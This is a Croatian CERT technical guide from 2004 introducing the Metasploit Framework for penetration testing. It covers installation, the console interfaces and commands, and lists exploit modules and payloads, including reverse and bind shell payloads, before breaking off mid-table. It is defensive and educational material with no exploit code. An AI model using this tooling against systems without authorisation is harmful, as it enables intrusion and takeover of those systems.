

# **Metasploit okruženje za provođenje penetracijskih testiranja**

**CCERT-PUBDOC-2004-07-81** 





Sigurnosni problemi u računalnim programima i operativnim sustavima područje je na kojem CARNet CERT kontinuirano radi.

Rezultat toga rada ovaj je dokument, koji je nastao suradnjom CARNet CERT-a i LS&S-a, a za koji se nadamo se da će Vam koristiti u poboljšanju sigurnosti Vašeg sustava.

**CARNet CERT**, www.cert.hr - nacionalno središte za **sigurnost računalnih mreža** i sustava.

LS*&*S, www.lss.hr - laboratorij za sustave i signale pri Zavodu za elektroničke sustave i obradbu informacija Fakulteta elektrotehnike i računarstva Sveučilišta u Zagrebu.

Ovaj dokument predstavlja vlasništvo CARNet-a (CARNet CERT-a). Namijenjen je za javnu objavu, njime se može svatko koristiti, na njega se pozivati, ali samo u originalnom obliku, bez ikakvih izmjena, uz obavezno navođenje izvora podataka. Korištenje ovog dokumenta protivno gornjim navodima, povreda je autorskih prava CARNet-a, sukladno Zakonu o autorskim pravima. Počinitelj takve aktivnosti podliježe kaznenoj odgovornosti koja je regulirana Kaznenim zakonom RH.



# Sadržaj





# **1. Uvod**

Redovito ispitivanje sigurnosti informacijskih sustava (engl. *security assessment*) jedan je od temeljnih postupaka za pravovremenu detekciju, a samim time i uklanjanje sigurnosnih propusta u informacijskim sustavima. Provođenjem specijaliziranih testova, različitog tipa i opsega, moguće je na vrijeme uočiti potencijalne slabosti u sustavu te poduzeti odgovarajuće preventivne mjere koje će neovlaštenim korisnicima onemogućiti pristup sustavu.

Problem pravovremenog otkrivanja sigurnosnih propusta i njihovo uklanjanje postaje dodatno naglašen kada je poznato da se vremenski period između objave sigurnosnih upozorenja i malicioznih programa koji iskorištavaju uočene nedostatke sve manji i manji. Uzevši u obzir brojne sigurnosne incidente i maliciozne programe koji su se pojavili u proteklih godinu ili dvije (Blaster, Slammer, Sobig i sl.), jasno je da potreba za pravovremenom detekcijom sigurnosnih propusta i instalacijom odgovarajućih sigurnosnih zakrpi predstavlja temelj za uspostavu sigurnog i pouzdanog informacijskog sustava.

U današnje vrijeme kada se gotovo sva područja ljudske djelatnosti na određeni način baziraju na informacijskim tehnologijama i pratećim servisima, očuvanje integriteta, povjerljivosti i raspoloživosti informacijskih sustava iznimno je važan aspekt. Kompromitiranje bilo kojeg segmenta sustava najčešće je izravno povezano s materijalnim, odnosno financijskim gubicima, a postoje i brojni drugi faktori koje treba uzeti u razmatranje (gubitak reputacije i kredibiliteta, privatnost korisnika i sl.).

No, bez obzira na sve veću važnost i ogromna ulaganja u područje sigurnosti informacijskih sustava, i dalje smo svjedoci svakodnevne pojave novih, sve "maštovitijih" i destruktivnijih malicioznih programa i napada kojima neovlašteni korisnici nastoje ostvariti neovlašteni pristup tuđim resursima. Razlozi tome su brojni; velik broj različitih informacijskih tehnologija, sve kompleksniji sustavi, nedovoljna kompetentnost i obrazovanost sistem administratora i korisnika informacijskih sustava itd. Također, ne treba zaboraviti i na svakodnevni napredak tzv. "blackhat" zajednice, gdje se svakodnevno razvijaju novi alati i tehnike koje olakšavaju provođenje malicioznih aktivnosti i iskorištavanje slabosti u sustavima. Tako je danas je na Internetu moguće pronaći brojne Web stranice, portale, forume, IRC kanale i sl. na kojima je moguće naći vrlo korisne informacije o provođenju neovlaštenih aktivnosti kao i brojne maliciozne programe razvijene s ciljem iskorištavanja odgovarajućih sigurnosnih propusta. Ovakvi programi nazivaju se exploiti i moguće ih je pronaći kako na *underground* kanalima tako i na javno dostupnim Internet stranicama, odnosno portalima. Ukoliko se realno sagledaju navedeni aspekti, trenutna situacija u području informacijske sigurnosti najbolje se može opisati kao svakodnevna borba između neovlaštenih korisnika ("*blackhať*" zajednica) i sigurnosnih stručnjaka ("*whitehat*" zajednica) koji međusobno pokušavaju jedni drugi nadmudriti novim metodologijama, tehnikama i alatima. Svaki korak bilo koje od navedenih strana rezultira novim, maštovitijim i efikasnijim odgovorom druge strane.

Jedna od mogućnosti kojima je rizik od pojave sigurnosnih incidenata moguće minimizirati je upravo provođenje specijaliziranih sigurnosnih testova, kojima je cilj što vjernije simulirati maliciozne aktivnosti koje su svakodnevno prisutne na Internetu. Jedan od takvih tipova testiranja je i penetracijsko testiranje (engl. *penetration testing*), metoda kojom se sigurnosnim stručnjacima daje dozvola da svim raspoloživim sredstvima pokušaju ostvariti neautorizirani pristup sustavu, na sličan način kao što to rade i maliciozni korisnici. Ovakav postupak vrlo je složen i dugotrajan i zahtjeva iznimno visoku razinu stručnosti i iskustva onoga tko provodi testiranje.

S ciljem da se uniformira, olakša i pojednostavi postupak provođenja penetracijskog testiranja razvijen je Metasploit Framework programski paket namijenjen razvoju, pokretanju i podešavanju exploit modula kojima je moguće iskoristiti određeni sigurnosni propust. Iako je pitanje koliko su alati poput ovog zaista korisni, s obzirom na mogućnost njegove primjene u maliciozne svrhe ukoliko dođe u krive ruke, globalno je mišljene da alati kao što je Metasploit Framework mogu znatno pridonijeti podizanju razine sigurnosti informacijskih sustava, ali i edukaciji sistem inženjera i sigurnosnih stručnjaka te globalnom podizanju svijesti *whitehat* zajednice. U nastavku dokumenta biti će opisane osnovne karakteristike Metasploit Framework programskog paketa, način njegove instalacije te mogućnosti primjene u praksi.



# **2. Općenito o penetracijskim testiranjima**

Penetracijsko testiranje je specijalizirani tip sigurnosnog ispitivanja kojem je cilj ostvariti pristup i preuzeti kontrolu nad ciljnim sustavom kako bi se na taj način uočili potencijalni sigurnosni nedostatci i slabosti unutar istoga. Postupak provođenja penetracijskih testova obuhvaća širok spektar različitih ispitivanja kojima se pokušava otkriti i najmanja slabost u sustavu koja bi se mogla iskoristiti za neovlašteni pristup sustavu. Osim pokretanja brojnih legitimnih, ali i malicioznih alata, penetracijska testiranja obuhvaćaju i druge tipove testova koji mogu omogućiti pristup sustavu. Kao najbolji primjer mogu se spomenuti tzv. socijalni inženjering testovi (engl. social engineering) kojima se pokušavaju iskoristi ljudske slabosti, propusti u organizaciji i sl. Banalni primjer provođenja social engineering napada je lažno predstavljane telefonom (iako je moguće korištenje i drugih komunikacijskih kanala) nekom od djelatnika s ciljem dolaska do povjerljivih informacija koje bi se mogle iskoristiti za neovlašteni pristup sustavu.

S obzirom na tip ispitivanja može se zaključiti da penetracijska testiranja zahtijevaju iznimno visoku razinu stručnosti i dobro poznavanje tehnika i alata koje maliciozni korisnici svakodnevno koriste na Internetu. Stručnjaci koje provode testiranja ovog tipa moraju biti iznimno dobro upoznati sa sigurnosnim propustima u različitim programskim paketima i operacijskim sustavima te načinima njihovog iskorištavanja.

Iskorištavanje poznatih sigurnosnih propusta nije nimalo trivijalan zadatak, budući da cijeli postupak zahtjeva razvoj specijaliziranih malicioznih programa (engl. *exploit*) koji će omogućiti iskorištavanje određene ranjivosti i ostvarivanje pristupa ciljnom sustavu. Razvoj exploit programa zahtjeva određene vještine programiranja u nekom od programskih jezika (najpopularniji su Perl, C i drugi) dobro poznavanje asemblerskih naredbi i načina rada operacijskog sustava na kojem se propust želi iskoristiti te brojne tehnike iskorištavanja različitih sigurnosnih propusta kao što su npr. buffer overflow, format string, heap overflow ranjivosti i sl.

Iako je danas na Internetu, što na javnim što na *underground* kanalima, moguće pronaći gotove exploit programe za određene sigurnosne propuste, mogućnost njihovog razvoja za rješavanje određenog problema vještina je koja je gotovo neophodna za kvalitetno provođenje penetracijskih testiranja.

Kao što jer već ranije spomenuto, Metasploit Framework okruženje opisano u ovom dokumentu, razvijeno je upravo iz razloga kako bi se sigurnosnim stručnjacima olakšao razvoj i primjena exploit programa. Alati poput Metasploit Framework-a pomažu u uniformiranju postupaka kao što su penetracijska testiranja te stvaranju dokumentiranih i sustavno organiziranih okruženja za provođenje ovakvih usko specijaliziranih zadataka. U nastavku dokumenta bit će detaljno opisane karakteristike Metasploit Framework programskog paketa te način njegovog korištenja.



# **3. Metasploit Framework**

Metasploit Framework programski paket cjelovito je okruženje namijenjeno razvoju testnih *exploit* programa, njihovom podešavanju, testiranju i pokretanju te svim ostalim radnjama tipičnim za penetracijska testiranja. Program je razvijen prema uzoru na komercijalne alate slične namjene kao što su Core Impact (http://www.coresecurity.com/products/coreimpact/index.php) i Immunity Canvas (http://www.immunitysec.com/). Većina programa napisana je u Perl programskom jeziku, a samo su neke opcionalne komponente napisane u C i Python programskim jezicima.

Iako je osnovni cilj projekta da se sigurnosnim stručnjacima koji se bave penetracijskim testiranjima omogući jednostavnije provođenje penetracijskih testova i razvoj novih programa, isti alat primjenjiv je i u području brojnih drugih sigurnosnih istraživanja te razvoja novih potpisa i algoritama za IDS (engl. *Intrusion Detection Systems*) sustave.

Trenutne mogućnosti i kvaliteta Metasploit Framework okruženja jasan je pokazatelj da se radi o iznimno perspektivnom projektu koji će primjenu naći u različitim područjima ispitivanja sigurnosti informacijskih sustava. Također se smatra da u cijelom sustavu ima dosta prostora za napredak i implementaciju novih funkcionalnosti koje će dodatno pridonijeti kvaliteti programa.

# **3.1. Instalacija**

Metasploit Framework sustav dostupan je za Linux i Windows operacijske sustave, što je također jedna od njegovih dodatnih kvaliteta. U nastavku dokumenta opisan je postupak instalacije na Linux operacijskim sustavima, iako je postupak sličan i na Windows sustavima. Trenutna inačica Metasploit Framework programa je 2.2 i moguće ju je dobaviti s URL adrese http://www.metasploit.com/projects/Framework/downloads.html.

Obzirom da je većina programa napisana u Perl programskom jeziku, inicijalna instalacija ne zahtjeva posebno prevođenje programa. Dovoljno je na sustavu imati instaliran Perl interpreter s odgovarajućim modulima koji su neophodni za rad programa (Term-ReadLine-Gnu i NetSSLeay) te otpakirati arhivu programa sljedećom naredbom

# tar –xzvf framework-2.1.tar.gz

Potrebne Perl module moguće je instalirati korištenjem CPAN servisa, a moguće ih je i zasebno instalirati iz izvornog koda. Oba Perl modula dolaze u paketu sa Metasploit Framework programskim paketom, a nalaze se u direktoriju extras. U nastavku je opisan postupak instalacije Term ReadLine modula iz paketa koji dolazi sa programom:

```
# cd extras 
 # tar –xzvf Term-ReadLine-Gnu-1.14.tar.gz 
 # cd Term-ReadLine-Gnu-1.14/ 
# perl Makefile.PL 
 # make 
 # make test 
# make install 
Postupak je identičan i za NetSSLeay modul.
```
Nakon što su svi moduli ispravno instalirani na sustavu, moguće je pokrenuti konzolu programa zadavanjem sljedeće naredbe:

./msfconsole

Konzola programa prikazana je na sljedećoj slici (Slika 1). Nakon pokretanja, program ispisuje verziju koja se koristi, broj raspoloživih *exploit* modula, te broj programa koje je moguće izvršiti na udaljenom sustavu nakon što je propust uspješno iskorišten (engl. *payload*).





**Slika 1:** Glavna konzola Metasploit Framework programa

U nastavku dokumenta bit će opisane neke od osnovnih karakteristika Metasploit Framework okruženja te način njegove primjene.

# **3.2. Korištenje programa**

Postoje tri sučelja putem kojih je moguće upravljati Metasploit Framework okruženjem. To su:

- msfconsole specijalizirana konzola s vlastitim skupom naredbi kojima je moguće upravljanje sustavom.
- msfcli naredbeni redak putem kojeg je zadavanjem odgovarajućih naredbi moguće upravljati sustavom.
- msfweb Web sučelje za upravljanje Metasploit Framework programskim paketom.

Od navedenih sučelja preporučljivo je korištenje msfconsole konzole zbog njene jednostavnosti i praktičnosti. Upravljanje putem konzole svodi se na zadavanje odgovarajućeg skupa naredbi kojima je moguće podesiti različite parametre vezane uz pojedino ispitivanje. Naredbe su vrlo jednostavne i intuitivne što olakšava proces upoznavanja sa programom i njegovim mogućnostima te načinom primjene. Slijedi kratki opis svakog od spomenutih sučelja.

#### **3.2.1. Msfconsole sučelje**

Nakon pokretanja msfconsole sučelja, korisniku se prikazuje naredbeni redak prikazan na slici (Slika 1), unutar kojega je moguće zadavati daljnje naredbe. Nakon aktivacije konzole program se nalazi u glavnom (*main mode*) načinu rada u kojem su raspoložive one naredbe programa koje su vezane uz podešavanje globalnih parametara programa.

#### **3.2.1.1. Upoznavanje s programom**

Iako je korištenje Metasploit Framework okruženja prilično jednostavno i intuitivno potrebno je neko vrijem dok se korisnik ne upozna sa osnovnim naredbama i raspoloživim funkcionalnostima. Za korisnike koji se prvi puta susreću sa msf konzolom, na raspolaganju je naredba **help** (Slika 2), koja će rezultirati ispisom svih naredbi raspoloživih u *main mode* načinu rada.



| Cecilija - SecureCRT                                                                                         |                                                                                                    | $   \vert$ $ \vert$ $\times$ $\vert$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Edit View Options Transfer Script Window Help<br>File                                                        |                                                                                                    |                                      |
|                                                                                                    | 19 39 30 30 1 4 6 8 0 13 5 6 16 23 2 1 2 1 4                                                                                                    |                                      |
|                                                                                                    | [root@cecilija framework-2.1]# ./msfcli samba S<br>[root@cecilija framework-2.1]# ./msfconsole                                                                                                    |                                      |
| v2.1                                                                                                    |                                                                                                    |                                      |
|                                                                                                    | $---$ [ msfconsole $v2.1$ [21 exploits - 27 payloads]                                                                                                    |                                      |
| msf > help                                                                                                   |                                                                                                    |                                      |
| Metasploit Framework Main Console Help                                                                       |                                                                                                    |                                      |
| 2<br>cd<br>exit<br>help<br>info<br><b>auit</b><br>reload<br>save<br>setg<br>show<br>unsetg<br>use<br>version | Show the main console help<br>Change working directory<br>Exit the console<br>Show the main console help<br>Display detailed exploit or payload information<br>Exit the console<br>Reload exploits and payloads<br>Save configuration to disk<br>Set a global environment variable<br>Show available exploits and pauloads<br>Remove a global environment variable<br>Select an exploit by name<br>Show console version |                                      |
| msf ><br>Ready                                                                                               | ssh2: AES-128 32, 7 32 Rows, 82 Cols VT100                                                                                                    | NHM                                  |
|                                                                                                    |                                                                                                    |                                      |

Slika 2: Naredbe raspoložive u *main mode* načinu rada

Kako se može vidjeti iz priloženog ispisa, korisniku je na raspolaganje stavljen niz naredbi kojima je moguće upravljati sustavom. Osim općenitih naredbi kojima je moguće zatražiti informacije o inačici programa i pojedinih exploit programa (naredbe **version** i **info**), promijeniti radni direktorij (naredba **cd**), izaći iz konzole (**exit** ili **quit**) itd., sljedeća važnija naredba je **show exploit** čijim se izvođenjem dobiva lista raspoloživih *exploit* modula (Slika 3).<br>**Explosive Securation** 



**Slika 3:** Lista raspoloživih exploit programa

Iz dobivenog ispisa može se vidjeti kako je trenutno u sustav učitano oko dvadesetak exploit programa kojima je moguće ispitati odgovarajuće ranjivosti. U trenutnoj inačici dostupni su programi za različite operacijske sustave i programske pakete (Linux, Windows, IIS poslužitelj, Samba programski paket, Apache poslužitelj i sl.) što program čini primjenjivim u heterogenim računalnim



sustavima gdje se koristi kombinacija različitih operacijskih sustava i servisa. Svaki raspoloživi exploit modul implementiran je u odgovarajućem Perl modulu unutar direktorija exploit, čime se postiže modularnost sustava i jednostavna nadogradnja novim programima. # ls –l



Detaljnije informacije o pojedinom modulu i način u njegovog korištenja moguće je dobiti zadavanjem naredbe **info exploit <ime\_exploit\_programa>** (Slika 4).





**Slika 4:** Općenite informacije o pojedinom programu

Dobiveni podaci sadrže informacije o imenu exploit programa (koje najčešće odgovara imenu ranjivosti uz koju je program vezan), njegovom autoru, ciljnom operacijskom sustavu i ranjivim inačicama, načinu korištenja i sl.

Naredbi **show** moguće je proslijediti i parametar **payloads**, kojim se dobiva lista raspoloživih payload programa koje je moguće koristiti. Kako je već ranije spomenuto *payload* je programski kod koji će se izvršiti na ranjivom sustavu nakon što je propust uspješno iskorišten. Kao payload program najčešće se koristi shell ljuska koja će neovlaštenom korisniku omogućiti potpunu kontrolu nad ciljnim sustavom (engl. shellcode), iako postoje i drugi oblici payload programa s drugačijim funkcionalnostima (kreiranje novih korisničkih računa na sustavu, izvršavanje proizvoljnih naredbi i sl.).

Izvršavanjem naredbe **show payloads** dobiva se ispis kao na slici(Slika 5).



| Cecilija - SecureCRT                                                                                                    | $  D $ $x $                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| File Edit View Options Transfer Script Window Help                                                                                                    |                                                                                                    |  |  |  |  |  |
| #8 \$8 #8   # # & Q   5 5 @   # * *   ?   #                                                                                                    |                                                                                                    |  |  |  |  |  |
| msf > show payloads                                                                                                    |                                                                                                    |  |  |  |  |  |
| Metasploit Framework Loaded Payloads                                                                                                    |                                                                                                    |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |
| bsdx86bind<br>bsdx86bind_ie<br>bsdx86findsock<br>bsdx86reverse<br>bsdx86reverse ie<br>cmd_generic<br>cmd_sol_bind<br>cmd unix reverse<br>linx86bind<br>linx86bind ie<br>linx86findsock<br>linx86reverse<br>linx86reverse ie<br>linx86reverse_imp<br>linx86reverse_xor<br>solx86bind<br>solx86findsock<br>solx86reverse<br>winadduser | Listen for connection and spawn a shell<br>Listen for connection and spawn a shell<br>Spawn a shell on the established connection<br>Connect back to attacker and spawn a shell<br>Connect back to attacker and spawn a shell<br>Run a specific command on the remote system<br>Use inetd to create a persistent bindshell<br>Use telnet shitelnet to simulate reverse shell<br>Listen for connection and spawn a shell<br>Listen for connection and spawn a shell<br>Spawn a shell on the established connection<br>Connect back to attacker and spawn a shell<br>Connect back to attacker and 